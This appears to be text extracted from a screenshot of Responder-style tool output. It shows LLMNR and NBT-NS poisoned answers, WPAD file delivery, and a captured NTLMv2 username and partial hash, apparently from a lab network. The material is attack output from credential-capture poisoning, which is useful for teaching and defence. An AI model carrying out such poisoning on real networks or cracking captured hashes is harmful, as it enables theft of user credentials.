 [*] [LLMNR]  Poisoned answer sent to 192.168.1.104 for name wpad
Challenge 2: ae09cad3a6f5d444
Challenge 2: ae09cad3a6f5d444
[*] [LLMNR]  Poisoned answer sent to 192.168.1.104 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.1.104 for name DESKTOP-NC31QL3
[*] [NBT-NS] Poisoned answer sent to 192.168.1.104 for name DESKTOP-NC31QL3 (service: File
Server)
[*] [LLMNR]  Poisoned answer sent to 192.168.1.104 for name DESKTOP-NC31QL3
[*] [LLMNR]  Poisoned answer sent to 192.168.1.104 for name DESKTOP-NC31QL3
[*] [LLMNR]  Poisoned answer sent to 192.168.1.104 for name DESKTOP-NC31QL3
[*] [LLMNR]  Poisoned answer sent to 192.168.1.104 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.1.104 for name wpad
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
Challenge 2: e4a93d6d90e63f92
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
[HTTP] User-Agent        : Mozilla/4.0 (compatible; MSIE 8.0; Win32; Trident/4.0)
Challenge 2: e4a93d6d90e63f92
[HTTP] NTLMv2 Client   : 192.168.1.104
[HTTP] NTLMv2 Username : WIN-1GKSSJ7D2AE\raj
[HTTP] NTLMv2 Hash     : raj::WIN-1GKSSJ7D2AE:e4a93d6d90e63f92:93761BA93D6F90C07DAB989E6CFF
[HTTP] WPAD (auth) file sent to 192.168.1.104
[*] [LLMNR]  Poisoned answer sent to 192.168.1.104 for name proxysrv